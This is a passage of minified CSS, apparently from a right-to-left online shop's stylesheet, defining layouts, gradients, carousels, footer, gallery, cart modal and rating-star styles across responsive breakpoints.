100%)}.prlstsec-tpl-n5.plclrs-s1.plfndgh-s1 .in-pctshp-m7:before{background-image:url(../images/fields/menu/shapes/lg-shape4.webp)}.prlstsec-tpl-n5.plclrs-s1.plfndgh-s1 .in-pctshp-m7 .head-img-m7 .btn-t{color:#882d03}.prlstsec-tpl-n5.plclrs-s1.pltokhme-s1 .in-pctshp-m7{background:linear-gradient(90deg,#dadada 0,#303030 100%)}.prlstsec-tpl-n5.plclrs-s1.pltokhme-s1 .in-pctshp-m7:before{background-image:url(../images/fields/menu/shapes/lg-shape5.webp)}.prlstsec-tpl-n5.plclrs-s1.pltokhme-s1 .in-pctshp-m7 .head-img-m7 .btn-t{color:#303030}.prlstsec-tpl-n5.plclrs-s1.plajilmix-s1 .in-pctshp-m7{background:linear-gradient(90deg,#e9db0d 0,#fba54e 100%)}.prlstsec-tpl-n5.plclrs-s1.plajilmix-s1 .in-pctshp-m7:before{background-image:url(../images/fields/menu/shapes/lg-shape5.webp)}.prlstsec-tpl-n5.plclrs-s1.plajilmix-s1 .in-pctshp-m7 .head-img-m7 .btn-t{color:#fca64e}.prlstsec-tpl-n5.plclrs-s1.plpstchio-s1 .in-pctshp-m7{background:linear-gradient(90deg,#48ee6e 0,#1e9f6c 100%)}.prlstsec-tpl-n5.plclrs-s1.plpstchio-s1 .in-pctshp-m7:before{background-image:url(../images/fields/menu/shapes/lg-shape1.webp)}.prlstsec-tpl-n5.plclrs-s1.plpstchio-s1 .in-pctshp-m7 .head-img-m7 .btn-t{color:#1fa06d}.prlstsec-tpl-n5.plclrs-s1.pldnkhrki-s1 .in-pctshp-m7{background:linear-gradient(90deg,#71a3ef 0,#00229a 100%)}.prlstsec-tpl-n5.plclrs-s1.pldnkhrki-s1 .in-pctshp-m7:before{background-image:url(../images/fields/menu/shapes/lg-shape2.webp)}.prlstsec-tpl-n5.plclrs-s1.pldnkhrki-s1 .in-pctshp-m7 .head-img-m7 .btn-t{color:#00229a}.prlstsec-tpl-n5.plclrs-s1.plmedic-s1 .in-pctshp-m7{background:linear-gradient(90deg,#26e7f3 0,#028bd8 100%)}.prlstsec-tpl-n5.plclrs-s1.plmedic-s1 .in-pctshp-m7:before{background-image:url(../images/fields/menu/shapes/lg-shape6.webp)}.prlstsec-tpl-n5.plclrs-s1.plmedic-s1 .in-pctshp-m7 .head-img-m7 .btn-t{color:#028bd8}.prlstsec-tpl-n5.plclrs-s1.plajilbox-s1 .in-pctshp-m7{background:linear-gradient(90deg,#ce70fe 0,#a0f 100%)}.prlstsec-tpl-n5.plclrs-s1.plajilbox-s1 .in-pctshp-m7:before{background-image:url(../images/fields/menu/shapes/lg-shape7.webp)}.prlstsec-tpl-n5.plclrs-s1.plajilbox-s1 .in-pctshp-m7 .head-img-m7 .btn-t{color:#a0f}.prlstsec-tpl-n5.plclrs-s1.plpackszmni-s1 .in-pctshp-m7{background:linear-gradient(90deg,#f3829d 0,#e90c41 100%)}.prlstsec-tpl-n5.plclrs-s1.plpackszmni-s1 .in-pctshp-m7:before{background-image:url(../images/fields/menu/shapes/lg-shape7.webp)}.prlstsec-tpl-n5.plclrs-s1.plpackszmni-s1 .in-pctshp-m7 .head-img-m7 .btn-t{color:#e90c41}}@media only screen and (min-width:530px){.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .head-img-m7 .main-img-m7{min-height:262px}.prlstsec-tpl-n5 .in-pctshp-m7 .in-slider-m7 .btn-ctn-m7{margin-top:15px}}@media only screen and (min-width:768px){.prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .main-img-m7{display:inline-block;width:660px}.prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .heading-tpl-m7{padding:0}.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .plnimg-m7 .imgctn-m7.limg-m7{left:-150px}.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .plnimg-m7 .imgctn-m7.rimg-m7{right:-150px}.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .head-img-m7 .main-img-m7{min-height:326px}.prlstsec-tpl-n5.plclrs-s1 .in-pctshp-m7 .head-img-m7 .btn-ctn-m7 .nf{display:none;visibility:hidden}}@media only screen and (min-width:992px){.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .plnimg-m7 .imgctn-m7.limg-m7{left:-130px}.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .plnimg-m7 .imgctn-m7.rimg-m7{right:-130px}}@media only screen and (min-width:1200px){.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .plnimg-m7{display:none}.prlstsec-tpl-n5.plnewv-m7 .in-pctshp-m7 .head-img-m7 .main-img-m7{display:block}.prlstsec-tpl-n5.plrowone-m7 .in-pctshp-m7{padding:140px 0 0}.prlstsec-tpl-n5.plrowone-m7 .in-pctshp-m7 .head-img-m7{margin-top:-140px;position:relative;z-index:0}.prlstsec-tpl-n5.snd-prctshop-m7 .in-pctshp-m7 .head-img-m7 .main-img-m7{margin-right:-340px}.prlstsec-tpl-n5.snd-prctshop-m7 .in-pctshp-m7 .rowpboxs-m7>[class^="col-"]{float:right}.prlstsec-tpl-n5.snd-prctshop-m7 .in-pctshp-m7 .in-slider-m7{float:left;padding-right:70px;padding-left:0}.prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7{margin-top:13px}.prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .main-img-m7{margin-right:-57px}.prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .btn-ctn-m7{display:inline-block}.prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .heading-tpl-m7{margin-bottom:90px}.prlstsec-tpl-n5 .in-pctshp-m7 .rowpboxs-m7>[class^="col-"]{float:left}.prlstsec-tpl-n5 .in-pctshp-m7 .in-slider-m7{float:right;padding-left:70px}.prlstsec-tpl-n5 .in-pctshp-m7 .in-slider-m7 .btn-ctn-m7{display:none}}@media only screen and (min-width:1400px){.prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .main-img-m7{margin-right:-44px}.prlstsec-tpl-n5.snd-prctshop-m7 .in-pctshp-m7 .head-img-m7 .main-img-m7{margin-right:-304px}}@media only screen and (min-width:1700px){.prlstsec-tpl-n5 .in-pctshp-m7 .head-img-m7 .main-img-m7{margin-right:-43px}.prlstsec-tpl-n5.snd-prctshop-m7 .in-pctshp-m7 .head-img-m7 .main-img-m7{margin-right:-203px}.prlstsec-tpl-n5 .in-pctshp-m7 .in-slider-m7{padding-left:45px}}.heading-tpl-m7.shp-m7 .hhiner-n5{position:relative;padding-right:35px;text-align:right}.heading-tpl-m7.shp-m7 .hhiner-n5::before{content:"";position:absolute;top:5px;right:0;width:20px;height:20px;border-radius:7px;background-color:#333}.heading-tpl-m7.xs-s1.shp-m7 .hhiner-n5{padding-right:22px}.heading-tpl-m7.xs-s1.shp-m7 .hhiner-n5::before{top:7px;width:15px;height:15px;border-radius:6px}.heading-tpl-m7.xs-s1.ln-m7 .hhiner-n5{padding-bottom:10px}.heading-tpl-m7.xs-s1 .hhiner-n5 .heading-m7{font-size:18px;font-weight:500}.heading-tpl-m7.hlg-t .hhiner-n5 .heading-m7{line-height:34px;font-size:24px}.heading-tpl-m7.rt-m7 .hhiner-n5{text-align:right}.heading-tpl-m7.ln-m7 .hhiner-n5{padding-bottom:25px;border-bottom:1px solid #e6e5e5}.heading-tpl-m7 .hhiner-n5{display:inline-block;width:100%}.heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:18px;font-weight:700;color:#000;line-height:28px}.heading-tpl-m7.med-m7 .hhiner-n5 .heading-m7{font-weight:500;font-size:22px}.heading-tpl-m7.whc-m7 .hhiner-n5 .heading-m7{color:#fff}@media only screen and (min-width:768px){.heading-tpl-m7.med-m7 .hhiner-n5 .heading-m7{font-size:32px}.heading-tpl-m7.xs-s1.ln-m7 .hhiner-n5{padding-bottom:10px}.heading-tpl-m7.xs-s1.shp-m7 .hhiner-n5{padding-right:26px}.heading-tpl-m7.xs-s1.shp-m7 .hhiner-n5::before{width:17px;height:17px;top:7px}.heading-tpl-m7.xs-s1 .hhiner-n5 .heading-m7{font-size:20px}.heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:20px;line-height:32px;font-weight:500}}@media only screen and (min-width:992px){.heading-tpl-m7.xs-s1 .hhiner-n5 .heading-m7{font-size:22px}.heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:23px}}@media only screen and (min-width:1200px){.heading-tpl-m7.xs-s1.ln-m7 .hhiner-n5{padding-bottom:19px}.heading-tpl-m7.xs-s1.shp-m7 .hhiner-n5{padding-right:34px}.heading-tpl-m7.xs-s1.shp-m7 .hhiner-n5::before{width:20px;height:20px;border-radius:7px;top:6px}.heading-tpl-m7.xs-s1 .hhiner-n5 .heading-m7{font-size:24px}.heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:26px}}@media print{.heading-tpl-m7 .hhiner-n5 .heading-m7{text-align:right}}.pboxsldr-tpl-n5 .rowpboxs-m7>[class^="col-"]{padding:0}.pboxsldr-tpl-n5 .js-pboxsldr-n5{position:relative}.pboxsldr-tpl-n5 .owl-stage-outer .owl-stage{overflow:hidden;padding:15px 0 15px;height:428px}.pboxsldr-tpl-n5 .pbitem-m7{display:inline-block;width:100%;padding:0 15px}.pboxsldr-tpl-n5 .owl-carousel .owl-nav button{position:absolute;z-index:3;top:0;bottom:25px;margin:auto 0;right:0;width:35px;height:49px;width:48px;text-align:right}.pboxsldr-tpl-n5 .owl-carousel .owl-nav button .nf{font-size:14px;color:#5b5b5b;background-color:transparent;border-radius:15px 0 0 15px;box-shadow:1px 0 10px rgba(0,0,0,.15);transition:all .3s ease 0s;padding:18px 9px 18px 12px}.pboxsldr-tpl-n5 .owl-carousel .owl-nav .owl-next{transform:rotate(180deg);left:0;right:unset}@media only screen and (min-width:400px) and (max-width:479px){.pboxsldr-tpl-n5 .pbitem-m7{padding:0 10px}.pboxsldr-tpl-n5 .owl-stage-outer .owl-stage{height:433px}}@media only screen and (min-width:768px){.pboxsldr-tpl-n5 .owl-stage-outer .owl-stage{padding:15px 0 20px;height:415px}.pboxsldr-tpl-n5 .owl-carousel .owl-nav button{top:0;bottom:0;margin:auto;right:-20px}.pboxsldr-tpl-n5 .owl-carousel .owl-nav button .nf{border-radius:10px}.pboxsldr-tpl-n5 .owl-carousel .owl-nav .owl-next{left:-20px}}@media only screen and (min-width:992px){.pboxsldr-tpl-n5 .rowpboxs-m7>[class^="col-"]{padding:0 15px}.pboxsldr-tpl-n5 .top-pbox-slider-m7 .owl-stage-outer .owl-stage{padding:15px 0 35px}.pboxsldr-tpl-n5 .pbitem-m7{width:207px;padding:0}}@media only screen and (min-width:1200px){.pboxsldr-tpl-n5 .owl-carousel .owl-nav button:hover .nf{background-color:#fff;box-shadow:1px 0 10px rgba(0,0,0,.24)}.pboxsldr-tpl-n5 .owl-carousel .owl-nav button.disabled{visibility:hidden;opacity:0}}.blog-sec-tpl-m7 .bsctn-m7{min-height:1358px}.blog-sec-tpl-m7 .heading-tpl-m7{margin-bottom:38px}.blog-sec-tpl-m7 .bximgt-m7{display:inline-block;width:100%;box-shadow:0 8px 20px rgba(0,0,0,.1);border-radius:30px;margin-bottom:53px;max-width:380px;overflow:hidden}.blog-sec-tpl-m7 .bximgt-m7 a{display:block;border-radius:30px}.blog-sec-tpl-m7 .bximgt-m7 .biimg-m7{display:inline-block;vertical-align:middle;width:100%;border-radius:30px 30px 0 0;overflow:hidden}.blog-sec-tpl-m7 .bximgt-m7 .bitx-m7{display:inline-block;vertical-align:middle;background-color:#fff;padding:20px 30px 20px;text-align:justify;width:100%}.blog-sec-tpl-m7 .bximgt-m7 .bitx-m7 .bitxin-m7{display:inline-block;vertical-align:middle;width:100%;font-size:15px;font-weight:400;line-height:32px;color:#5b5b5b;overflow:hidden}@media only screen and (min-width:480px){.blog-sec-tpl-m7 .bsctn-m7{min-height:1537px}}@media only screen and (min-width:576px){.blog-sec-tpl-m7 .bsctn-m7{min-height:857px}}@media only screen and (min-width:600px) and (max-width:991px){.blog-sec-tpl-m7 .clearfix{display:none}.blog-sec-tpl-m7 .clearfix:nth-child(4),.blog-sec-tpl-m7 .clearfix:nth-child(8){display:block}}@media screen and (min-width:600px) and (max-width:767px){.blog-sec-tpl-m7 .row-m7 [class^="col-"]{width:50%;float:right}}@media only screen and (min-width:600px){.blog-sec-tpl-m7 .bximgt-m7 .bitx-m7 .bitxin-m7{height:96px}}@media only screen and (min-width:768px){.blog-sec-tpl-m7 .bsctn-m7{min-height:917px}.blog-sec-tpl-m7 .heading-tpl-m7{margin-bottom:52px}}@media only screen and (min-width:992px){.blog-sec-tpl-m7 .bsctn-m7{min-height:496px}.blog-sec-tpl-m7 .clearfix{display:none}.blog-sec-tpl-m7 .clearfix:nth-child(4),.blog-sec-tpl-m7 .clearfix:nth-child(8){display:none}.blog-sec-tpl-m7 .bximgt-m7{max-width:inherit}.blog-sec-tpl-m7 .row-m7 [class^=col-]:nth-of-type(2){display:none}.blog-sec-tpl-m7 .row-m7 [class^="col-"]:last-child{display:none}.blog-sec-tpl-m7 .bximgt-m7 .bitx-m7{padding:20px 35px}}@media only screen and (min-width:1200px){.blog-sec-tpl-m7 .bsctn-m7{min-height:479px}.blog-sec-tpl-m7 .row-m7 [class^=col-]:nth-of-type(2){display:inline-block}.blog-sec-tpl-m7 .bximgt-m7{transition:all .3s ease}.blog-sec-tpl-m7 .bximgt-m7:hover{box-shadow:0 8px 20px rgba(0,0,0,.2);transform:translateY(-2px)}}@media only screen and (min-width:1400px){.blog-sec-tpl-m7 .bsctn-m7{min-height:509px}}@media only screen and (min-width:1700px){.blog-sec-tpl-m7 .bsctn-m7{min-height:515px}.blog-sec-tpl-m7 .bximgt-m7 .bitx-m7 .bitxin-m7{height:62px}}.mfooter-tpl-s1.ffctr-m7 .mfctn-s1 .mftop-s1{padding:0}.mfooter-tpl-s1.ffctr-m7 .mfctn-s1 .mftop-s1 .mfdesc-s1 .desc-s1{color:#fff}.mfooter-tpl-s1.ffctr-m7 .sinfo-s1{margin-bottom:0}.mfooter-tpl-s1.ffctr-m7 .sinfo-s1>.row{display:flex;align-items:center}.mfooter-tpl-s1.ffctr-m7 .sinfo-s1 .sinfoctn-s1{display:flex;align-items:center;margin-bottom:0}.mfooter-tpl-s1.ffctr-m7 .sinfo-s1 .sinfoctn-s1 .imgctn-s1{width:211px;min-width:211px;margin-left:42px;margin-bottom:0}.mfooter-tpl-s1.ffctr-m7 .sinfo-s1 .sinfoctn-s1 .imgctn-s1 .flogo-s1{max-width:100%}.mfooter-tpl-s1 .sinfo-s1{margin-bottom:30px}.mfooter-tpl-s1 .sinfo-s1 .sinfoctn-s1{margin-bottom:38px}.mfooter-tpl-s1 .sinfo-s1 .sinfoctn-s1 .imgctn-s1{display:inline-block;width:100%;margin-bottom:10px}.mfooter-tpl-s1 .sinfo-s1 .imgctn-s1 .flogo-s1{max-width:117px}.mfooter-tpl-s1 .ttlitms-tpl-s1{display:inline-block;vertical-align:middle;width:100%}.mfooter-tpl-s1 .inputctn-t.btninpt-tpl-n5 .lbl-n5{margin-bottom:16px;font-size:.9375rem;font-weight:400;color:rgba(51,51,51,.8)}.mfooter-tpl-s1 .inputctn-t.btninpt-tpl-n5 .lbl-n5::placeholder{color:rgba(51,51,51,.8);font-size:.9375rem;font-weight:300}.mfooter-tpl-s1 .trustnmail-s1 .intrnma-s1{margin-bottom:40px}.mfooter-tpl-s1 .trustnmail-s1 .intrnma-s1 .imgctn-s1{background-color:#fff;box-shadow:0 5px 18px rgba(0,0,0,.07);padding:18px 14px 17px 13px;border-radius:20px;min-width:107px;max-width:107px;min-height:115px;max-height:115px;display:inline-block}.mfooter-tpl-s1 .trustnmail-s1 .intrnma-s1 .imgctn-s1 img{width:80px}.mfooter-tpl-s1 .trustnmail-s1 .intrnma-s1 .items-s1>ul>li{display:inline-block;margin-left:10px}.mfooter-tpl-s1 .trustnmail-s1 .intrnma-s1 .items-s1>ul>li img{cursor:pointer}.mfooter-tpl-s1 .trustnmail-s1 .intrnma-s1 .items-s1>ul>li:last-child{margin-left:0}.mfooter-tpl-s1 .trustnmail-s1 .nlttr-s1{margin-bottom:23px}.mfooter-tpl-s1 .mfctn-s1{background-color:#f5f5f3}.mfooter-tpl-s1 .mfctn-s1 .mftop-s1{padding-bottom:23px;padding-top:30px}.mfooter-tpl-s1 .mfctn-s1 .mftop-s1 .mfdesc-s1 .desc-s1{font-size:1rem;font-weight:300;color:rgba(91,91,91,.8);line-height:33px}.mfooter-tpl-s1 .mfctn-s1 .mfbtm-s1{padding:17px 0 16px;border-top:1px solid rgba(51,51,51,.1);display:inline-block;width:100%;text-align:center;vertical-align:middle}.mfooter-tpl-s1 .mfctn-s1 .mfbtm-s1 .cpyrgt-s1{display:inline-block}.mfooter-tpl-s1 .mfctn-s1 .mfbtm-s1 .cpyrgt-s1 .txt-s1{color:rgba(91,91,91,.8);font-size:.8125rem;font-weight:400}@media only screen and (max-width:1199px){.mfooter-tpl-s1 .mfctn-s1 .mftop-s1 .sinfo-s1{display:inline-block;width:100%;max-width:450px}.mfooter-tpl-s1 .mfctn-s1 .mftop-s1 .trustnmail-s1{display:inline-block;width:100%;max-width:450px}}@media only screen and (min-width:400px){.mfooter-tpl-s1 .mfctn-s1 .mftop-s1 .contact-btn-t .items-s1 ul li a img{width:auto}.mfooter-tpl-s1 .mfctn-s1 .mftop-s1 .contact-btn-t{max-width:356px}}@media only screen and (min-width:768px){.mfooter-tpl-s1 .inputctn-t.btninpt-tpl-n5 .lbl-n5{font-size:.9375rem}.mfooter-tpl-s1 .mfctn-s1 .mftop-s1{padding-top:50px}.mfooter-tpl-s1 .mfctn-s1 .mftop-s1 .mfdesc-s1 .desc-s1{font-size:.875rem}.mfooter-tpl-s1 .sinfo-s1{margin-bottom:50px}.mfooter-tpl-s1 .sinfo-s1 .sinfoctn-s1 .imgctn-s1{margin-bottom:25px}.mfooter-tpl-s1 .sinfo-s1 .sinfoctn-s1 .imgctn-s1 .flogo-s1{max-width:165px}}@media only screen and (min-width:992px){.mfooter-tpl-s1 .sinfo-s1{margin-bottom:55px}.mfooter-tpl-s1 .mfctn-s1 .mftop-s1 .trustnmail-s1 .nlttr-s1{margin-bottom:37px}.mfooter-tpl-s1 .mfctn-s1 .mftop-s1 label .lbl-n5{margin-bottom:15px}.mfooter-tpl-s1 .mfctn-s1 .mftop-s1 .trustnmail-s1 .intrnma-s1{margin-bottom:55px;text-align:right}}@media only screen and (min-width:1200px){.mfooter-tpl-s1 .mfctn-s1 .mftop-s1 .scol-s1{padding-top:70px}.mfooter-tpl-s1 .mfctn-s1 .mftop-s1 .contact-btn-t{margin-top:96px;max-width:100%}.mfooter-tpl-s1 .sinfo-s1 .sinfoctn-s1{text-align:right}}@media only screen and (min-width:1700px){.mfooter-tpl-s1 .scol-s1 .rctn-s1{width:51.66666667%}.mfooter-tpl-s1 .scol-s1 .lctn-s1{width:45.33333333%}}.social-nts-tpl-m7 .in-social-m7{display:inline-block}.social-nts-tpl-m7 .in-social-m7 .psocial-m7{display:inline-block;width:100%;vertical-align:middle;margin-bottom:21px}.social-nts-tpl-m7 .in-social-m7 .psocial-m7 .in-pscl-m7{color:#fff;font-size:13px;font-weight:500;line-height:34px}.social-nts-tpl-m7 .in-social-m7 .items-m7{display:inline-block;min-width:90px}.social-nts-tpl-m7 .in-social-m7 .items-m7 ul li{display:inline-block;margin-right:11px;width:30px}.social-nts-tpl-m7 .in-social-m7 .items-m7 ul li:first-child{margin-right:0}@media only screen and (min-width:768px){.social-nts-tpl-m7 .items-m7 ul li{width:30px;margin-right:13px}.social-nts-tpl-m7 .items-m7{text-align:left;width:auto}.social-nts-tpl-m7 .psocial-m7{width:auto}}@media only screen and (min-width:1200px){.social-nts-tpl-m7 .in-social-m7{display:table;width:100%;text-align:right}.social-nts-tpl-m7 .in-social-m7 .psocial-m7{display:table-cell;width:50%;margin-bottom:0}.social-nts-tpl-m7 .in-social-m7 .items-m7{display:table-cell;width:50%}}.gallerysec-tpl-m7 .in-glrysec-m7 .heading-tpl-m7{margin-bottom:51px}.gallerysec-tpl-m7 .in-glrysec-m7 .items-m7 .carousel-gllry-m7 .item-owl-m7{overflow:hidden}.gallerysec-tpl-m7 .in-glrysec-m7 .items-m7 .carousel-gllry-m7 .item-owl-m7 .img-item-m7{position:relative;display:inline-block;width:100%;overflow:hidden}.gallerysec-tpl-m7 .in-glrysec-m7 .items-m7 .carousel-gllry-m7 .item-owl-m7 .img-item-m7:hover img{transform:scale(1.05,1.05)}.gallerysec-tpl-m7 .in-glrysec-m7 .items-m7 .carousel-gllry-m7 .item-owl-m7 .img-item-m7:hover i{color:#d9d9d9}.gallerysec-tpl-m7 .in-glrysec-m7 .items-m7 .carousel-gllry-m7 .item-owl-m7 .img-item-m7 img{transition:all .4s}.gallerysec-tpl-m7 .in-glrysec-m7 .items-m7 .carousel-gllry-m7 .item-owl-m7 .img-item-m7 i{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;color:#fff;font-size:71px;width:71px;height:71px;transition:all .4s}@media only screen and (min-width:768px){.gallerysec-tpl-m7 .in-glrysec-m7 .items-m7 .carousel-gllry-m7 .item-owl-m7 .img-item-m7 .video-gallery-m7{width:359px}.gallerysec-tpl-m7 .in-glrysec-m7 .items-m7 .carousel-gllry-m7 .item-owl-m7 .img-item-m7 .img-gallery-m7{width:358px}}@media only screen and (min-width:992px){.gallerysec-tpl-m7 .in-glrysec-m7 .items-m7 .carousel-gllry-m7 .item-owl-m7 .img-item-m7 .video-gallery-m7{width:320px}}@media only screen and (min-width:1700px){.gallerysec-tpl-m7 .in-glrysec-m7 .items-m7 .carousel-gllry-m7 .item-owl-m7{width:100%}}.advtgsec-tpl-m7 .in-advtgsec-m7{min-height:336px}.advtgsec-tpl-m7 .in-advtgsec-m7 .row-m7 [class^="col-"]{width:50%;float:right}.advtgsec-tpl-m7 .in-advtgsec-m7 .imgttl-advtg-m7{position:relative}.advtgsec-tpl-m7 .in-advtgsec-m7 .imgttl-advtg-m7 .in-advtg-m7{display:inline-block;width:100%;margin:25px 0}.advtgsec-tpl-m7 .in-advtgsec-m7 .imgttl-advtg-m7 .in-advtg-m7 .image-advtg-m7{margin-bottom:22px;display:inline-block;width:100%;text-align:center}.advtgsec-tpl-m7 .in-advtgsec-m7 .imgttl-advtg-m7 .in-advtg-m7 .image-advtg-m7 img{display:inline-block;width:154px}.advtgsec-tpl-m7 .in-advtgsec-m7 .imgttl-advtg-m7 .in-advtg-m7 .tittle-advtg-m7{display:inline-block;width:100%;text-align:center}.advtgsec-tpl-m7 .in-advtgsec-m7 .imgttl-advtg-m7 .in-advtg-m7 .tittle-advtg-m7 .in-ttladvtg-m7{font-size:1.25rem;font-weight:500;color:#21726b}.advtgsec-tpl-m7 .in-advtgsec-m7 .imgttl-advtg-m7 .link-advtg-m7{position:absolute;top:0;bottom:0;left:0;right:0}@media only screen and (min-width:400px){.advtgsec-tpl-m7 .in-advtgsec-m7{min-height:364px}}@media only screen and (min-width:768px){.advtgsec-tpl-m7 .in-advtgsec-m7 .row-m7 [class^="col-"]{width:25%}.advtgsec-tpl-m7 .in-advtgsec-m7 .imgttl-advtg-m7{margin:0}.advtgsec-tpl-m7 .in-advtgsec-m7 .imgttl-advtg-m7 .tittle-advtg-m7 .in-ttladvtg-m7{font-weight:700}.advtgsec-tpl-m7 .in-advtgsec-m7{min-height:183px}}@media only screen and (min-width:1200px){.advtgsec-tpl-m7 .in-advtgsec-m7{min-height:185px}}@media only screen and (min-width:1400px){.advtgsec-tpl-m7 .in-advtgsec-m7 .imgttl-advtg-m7{margin:0 60px}}.modalcart-tpl-m7::before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}.modalcart-tpl-m7 .mdldialog-m7{display:inline-block;width:100%;margin:0;vertical-align:middle}.modalcart-tpl-m7 .mdlcontent-m7{display:inline-block;width:100%;position:relative;border-radius:10px 10px 10px 10px;border:none}.modalcart-tpl-m7 .mdlhdr-m7{position:absolute;top:15px;left:15px;border:none;z-index:100;padding:0}.modalcart-tpl-m7 .mdlhdr-m7 button{display:inline-block;background-color:#ff6161;border-radius:11px;width:30px;height:30px;opacity:1;margin:0}.modalcart-tpl-m7 .mdlhdr-m7 button span{display:inline-block;transition:all .4s}.modalcart-tpl-m7 .mdlhdr-m7 button span i{font-size:12px;position:absolute;top:9px;right:9px;color:#fff}.modalcart-tpl-m7 .mdlhdr-m7 button:hover span{color:#e6e5e5}.modalcart-tpl-m7 .mdlhdr-m7 button:hover span::before{border-color:#e6e5e5}.modalcart-tpl-m7 .mdlbdy-m7{display:inline-block;width:100%;padding:60px 15px 0}.modalcart-tpl-m7 .mdlbdy-m7 .owlttl-m7{display:inline-block;width:100%;margin-bottom:28px}.modalcart-tpl-m7 .mdlbdy-m7 .owlttl-m7 .mdlowl-tpl-m7{overflow:hidden;height:215px}.modalcart-tpl-m7 .mdlbdy-m7 .owlttl-m7 .pmdl-tpl-m7{display:inline-block;width:100%}.modalcart-tpl-m7 .mdlbdy-m7 .radiobtn-mdl-m7{display:inline-block;vertical-align:middle;width:100%;text-align:right;min-height:50px}.modalcart-tpl-m7 .prctinner-tpl-m7 .cartprc-m7 .ctn-m7 .btn-t{min-width:100%}@media only screen and (min-width:768px){.modalcart-tpl-m7 .mdlhdr-m7{top:40px;left:40px}.modalcart-tpl-m7 .mdldialog-m7{width:706px;margin:10px auto}.modalcart-tpl-m7 .mdlcontent-m7{border-radius:58px}.modalcart-tpl-m7 .mdlbdy-m7{padding:70px 40px 45px}.modalcart-tpl-m7 .mdlbdy-m7 .owlttl-m7{width:100%}.modalcart-tpl-m7 .mdlbdy-m7 .owlttl-m7 .row-m7{margin:0 -20px;display:flex;align-items:center}.modalcart-tpl-m7 .mdlbdy-m7 .owlttl-m7 .row-m7 .pmdl-tpl-m7{padding-bottom:20px}.modalcart-tpl-m7 .mdlbdy-m7 .owlttl-m7 .row-m7 .col-m7{padding:0 11px}.modalcart-tpl-m7 .mdlbdy-m7 .owlttl-m7 .mdlowl-tpl-m7{display:inline-block;vertical-align:middle;width:183px}.modalcart-tpl-m7 .mdlbdy-m7 .owlttl-m7 .pmdl-tpl-m7{display:inline-block;vertical-align:middle}}.pmdl-tpl-m7 .ttl-star-m7{display:inline-block;text-align:right;width:100%;margin-bottom:17px}.pmdl-tpl-m7 .ttl-star-m7 .ttl-boxitm-m7{display:inline-block;width:100%;margin-bottom:8px}.pmdl-tpl-m7 .ttl-star-m7 .ttl-boxitm-m7 .in-ttlpbox-m7{font-size:1.25rem;font-weight:500;color:#5b5b5b;line-height:32px}.pmdl-tpl-m7 .para-pbox-m7{display:none}.pmdl-tpl-m7 .numbstar-tpl-m7 .nsscor-m7 .nssin-m7{font-size:16px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.pmdl-tpl-m7 .para-pbox-m7{display:inline-block}.pmdl-tpl-m7 .para-pbox-m7 .in-ppbox-m7{display:inline-block;width:100%;text-align:right;font-size:14px;font-weight:400;color:#5b5b5b;line-height:30px}}.stars-tpl-m7.sm-m7 .stars-m7 li .nf{font-size:15px}.stars-tpl-m7.md-m7 .stars-m7 li .nf{font-size:17px}.stars-tpl-m7 .stars-m7{display:inline-block}.stars-tpl-m7 .stars-m7 li{float:right;margin:0 3px}.stars-tpl-m7 .stars-m7 li .nf{font-size:20px;color:#cecece}.stars-tpl-m7 .stars-m7 li .nf.st-m7{color:#ffca4a}.radiobtn-tpl-m7.inner-p-m7 .radiobtnctn-m7 .in-pselect-m7{padding:0 15px}.radiobtn-tpl-m7.inner-p-m7 .radiobtnctn-m7 .in-pselect-m7:last-child{margin-left:0;padding-left:0}.radiobtn-tpl-m7.inner-p-m7 .radiobtnctn-m7 .in-pselect-m7:first-child{padding-right:0}.radiobtn-tpl-m7.inner-p-m7 .radiobtnctn-m7 .in-pwght-m7{padding-right:0}.radiobtn-tpl-m7.inner-p-m7 .radiobtnctn-m7 .in-pwght-m7 .ttl-weight-m7{padding-right:0}.radiobtn-tpl-m7.inner-p-m7 .radiobtnctn-m7 .in-pwght-m7 .btns-wgt-m7{margin:0 -5px}.radiobtn-tpl-m7.inner-p-m7 .radiobtnctn-m7 .shbulk-tpl-m7 .in-pwght-m7{padding:0;margin-bottom:35px}.radiobtn-tpl-m7 .panel-group::before{content:" ";display:table}.radiobtn-tpl-m7 .panel-group .panel{border:none;box-shadow:none}.radiobtn-tpl-m7 .panel-group .panel{margin-top:0}.radiobtn-tpl-m7 .radiobtnctn-m7{position:relative;margin-bottom:0}.radiobtn-tpl-m7 .prntboxs-m7{display:inline-block;width:100%;margin-bottom:26px}.radiobtn-tpl-m7 .in-pselect-m7{float:right;width:50%;padding:0 15px}.radiobtn-tpl-m7 .in-pselect-m7:last-child{margin-left:0}.radiobtn-tpl-m7 .in-pselect-m7 button{background-color:transparent;padding:0;border-radius:8px}.radiobtn-tpl-m7 .in-pselect-m7 .box-radio-m7{display:inline-block;width:100%}.radiobtn-tpl-m7 .in-pselect-m7 .radio-m7{position:relative;width:100%;margin:0;text-align:right;border:1px solid #dce9f6;border-radius:10px;padding:16px 12px 15px 12px;min-height:inherit;cursor:pointer;margin-bottom:0}.radiobtn-tpl-m7 .in-pselect-m7 .radio-m7::before{border:2px solid #1387c8;border-radius:50%;background-size:98%;background-position:0 0;background-repeat:no-repeat;width:16px;height:16px;background-color:transparent;content:"";display:inline-block;vertical-align:top;margin-top:2px}.radiobtn-tpl-m7 .in-pselect-m7 .radio-m7::after{position:absolute;content:"";background-color:#1387c8;width:8px;height:8px;border-radius:50%;transform:scale(0);transition:all 